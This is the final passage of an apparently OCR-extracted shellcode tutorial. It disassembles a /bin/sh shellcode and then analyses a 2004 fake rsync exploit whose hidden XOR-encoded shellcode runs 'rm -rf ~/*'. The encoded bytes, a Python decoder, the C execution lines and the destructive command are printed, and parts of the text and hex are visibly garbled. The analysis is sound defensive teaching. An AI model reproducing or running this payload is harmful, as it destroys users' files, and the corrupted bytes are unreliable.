00000017 CD80 int 0x80 ; Execute the syscall<br>00000019 E8E4FFFFFF call 0x2 ; Push the address of
                             call 0x2 ; Push the address of the string and
                                                       jump to the second
of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contra
0000001E 2F das <br>0000001F 62696E bound ebp, [ecx+0x6e] ; "/bin/shX"
                             bound ebp, [ecx+0x6e]
00000022 2F das
00000023 7368 jnc 0x8d
00000025 58 pop eax
\mathcal{S}
```
#### **6.2 ...but control is better**

It's always a good habit to examine a shellcode before executing it. For example, on the 28 May 2004, a prankster [posted](http://seclists.org/lists/fulldisclosure/2004/May/1395.html) on [full-disclosure](http://lists.netsys.com/mailman/listinfo/full-disclosure) what he asserted was a public exploit for a [rsync](http://www.samba.org/rsync/) vulnerability. However, the code was weird: after a first, well-commented shellcode, there was a second, less visible shellcode:

```
[...]
char shellcode2[] =
  "\xeb\x10\x5e\x31\xc9\xb1\x4b\xb0\xff\x30\x06\xfe\xc8\x46\xe2\xf9""\xeb\x05\xe8\xeb\xff\xf\xf\xff\x17\xdb\xfd\xfc\xfb\xd5\x9b\x91\x99" "\xd9\x86\x9c\xf3\x81\x99\xf0\xc2\x8d\xed\x9e\x86\xca\xc4\x9a\x81"
  "\xC6\xb\xCb\xc2\xc2\xd3\xde\xc0\xbab\xb8\xc8\xc4\xc4\xc4\xc0\xc0 "\xd6\x88\xe5\x13\x82\x5c\x8d\xc1\x9d\x40\x91\xc0\x99\x44\x95\xcf"
```

```
"\x95\x4c\x2f\x4a\x23\xf0\x12\x0f\xb5\x70\x3c\x32\x79\x88\x78\xf7""\x7b\x35";
[...]
```
On top of that, after a brief look at the main() of the exploit, it was easy to spot that the latter shellcode was executed locally:

```
(long) funct = \&\text{shellcode2};[...]
funct();
```
Therefore, if we want to know what the shellcode actually does, we can do nothing but disassemble it:

```
\frac{1}{2} echo -ne "\xeb\x10\x5e\x31\xc9\xb1\x4b\xb0\xff\x30\x06\xfe\xc8[...]" | \
> ndisasm -u -
00000000 EB10 jmp short 0x12 ; Jum to the CALL<br>00000002 5E pop esi ; Retrieve the add
00000002 5E pop esi ; Retrieve the address of byte 0x17<br>00000003 31C9 xor ecx, ecx ; Zero out ECX
00000003 31C9 xor ecx, ecx ; 200000005 B14B mov cl, 0x4b
                                                     ; Setup the loop counter (see
                                                      ; insctruction 0x0E)
00000007 BOFF mov al, 0xff ; Setup the XOR mask<br>00000009 3006 xor [esi], al ; XOR byte 0x17 with
00000009 3006 xor [esi], al  ; XOR byte 0x17 with AL<br>0000000B FEC8 dec al  ; Decrease the XOR mask
0000000B FEC8 dec al ; Decrease the XOR mask
0000000D 46 inc esi ; Load the address of the next byte
0000000E E2F9                loop 0x9        ; Keep XORing until ECX=0
0000000E E2F9 100p 0x9 ; Keep XORing until ECX=0<br>00000010 EB05 jmp short 0x17 ; Jump to the first XORed instruction<br>00000012 E8EBFFFFFFF call 0x2 ; PUSH the address of the next byte and
                                call 0x2 ; PUSH the address of the next byte and
                                                     ; jump to the second instruction
00000017 17 pop ss
[\ldots]
```
As you can see, it's a self-modifying shellcode: instructions from  $0x17$  to  $0x17 + 0x4B$  are decoded at run-time by XORing them with the value of AL (which is initially 0xFF and then decreases at each loop iteration). Once decoded, instructions are executed ( $\eta_{\text{mp}}$  short 0x17). So let's try to understand which instructions will actually be executed. We can easily decode the shellcode using our beloved [python:](http://www.python.org/)

```
decode.py
```

```
#!/usr/bin/env python
```

```
sc = "\xeb\x10\x5e\x31\xc9\xb1\x4b\xb0\xff\x30\x06\xfe\xc8\x46\xe2\xf9" + \
    "\xeb\x05\xe8\xeb\xff\xff\xff\x17\xdb\xfd\xfc\xfb\xd5\x90\x91\x99" + \"\xd9\x86\x9c\xf3\x81\x99\xf0\xc2\x8d\x9e\x9e\xc4\xc4\x9a\x81" + \"\xc6\x9b\xc0\xc2\xd3\xde\xf0\xb3\xaa\xf4\xb4\xac\xb4\xb0" + \"\xd6\x88\xe5\x13\x82\x5c\x8d\xc1\x9d\x40\x91\xc0\x99\x44\x95\xc0" + \" \x95\x4c\x2f\x4a\x23\xf0\x12\x0f\xb5\x70\x3c\x32\x79\x88\x78\xf7" + \n "\x7b\x35"
```
print "".join([chr((ord(x)^(0xff-i))) for i,x in enumerate(sc[0x17:])])

hexdump can already give us a first idea:



Mmmh... "/bin/sh", "sh -c rm -rf ~/\* 2>/dev/null"... This doesn't look good... But let's disassemble it to be sure!



The first instruction is a CALL, immediately followed by the strings displayed by hexdump. The beginning of the shellcode could be re-written this way:

```
E825000000 call 0x2a
2F62696E2F736800 db "/bin/sh"
736800 db "sh"
2D6300 db "-c"
726d202D7266207E2F2A20323E2F6465762F6E756C6C00 db "rm -rf ~/* 2>/dev/null"
5D pop ebp and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of
[...]
```
Let's examine the called function, keeping only the opcodes starting at the instruction  $0x2a(42)$ :



As you can see, it's an execve(2) syscall with the array "sh", "-c", "rm -rf  $\sim$ /\* 2>/dev/null" as the second argument. Needless to repeat that you should always analyse a shellcode before executing it!

# <span id="page-18-0"></span>**7. Appendix**

### **7.1 References**

- [\[FreeBSD\]](http://www.int80h.org/bsdasm/) FreeBSD Assembly Language Tutorial
- [\[Phrack\]](http://www.phrack.org/show.php?p=49&a=14) Smashing The Stack For Fun And Profit
- [\[Intel\]](http://developer.intel.com/design/pentium4/manuals/index_new.htm) IA-32 Intel® Architecture Software Developer's Manuals

## **7.2 Bibliography**

- Linux Assembly HOWTO
- Introduction to UNIX assembly programming
- Using Assembly Language in Linux
- PC Assembly Tutorial
- Designing Shellcode Demystified
- *The Shellcoder's Handbook*, Koziol et al., Wiley, 2004